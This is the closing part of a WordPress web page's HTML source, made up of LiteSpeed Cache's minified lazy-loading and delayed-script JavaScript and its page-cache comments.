var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weddingtipsforall.com/wp-content/litespeed/js/1247104c128a1bbf0af32d5c5504bc27.js?ver=2c1f4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:16:03 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:16:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->